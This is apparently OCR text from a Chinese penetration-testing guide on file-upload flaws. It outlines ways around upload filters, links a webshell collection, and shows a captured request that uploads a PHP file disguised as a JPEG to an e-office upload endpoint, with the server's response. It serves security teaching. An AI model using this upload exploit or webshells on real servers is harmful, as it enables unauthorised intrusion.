 文件上传
服务端对上传的文件类型一般有三种处理情况：白名单限制，黑名单限制，无限制。白
名单、黑名单限制情况一般可以用语言解析特性、系统特性、条件竞争等方式尝试上传。
文件类型无限制的情况下，如果有安全防护，绕过安全防护即可正常上传恶意文件。
文件上传一般会根据系统开发语言选择合适的WebShell尝试获取系统权限。常见
Webshell项目地址集合：https://github.com/tennc/webshell。
Request
Pretty Raw Hex \n
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo&userId=
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: LOGIN_LANG=cn;
10 Connection: close
11 Content-Length: 194
12
13
14 Content-Disposition: form-data; name="Filedata"; filename="test.php"
15 Content-Type: image/jpeg
16
17 <?php phpinfo(test);?>
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: 28 Nov 2021 02:54:48 GMT
3 Server: Apache/2.0.47 (Win32) PHP/5.2.5
4 X-Powered-By: PHP/5.2.5
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8
9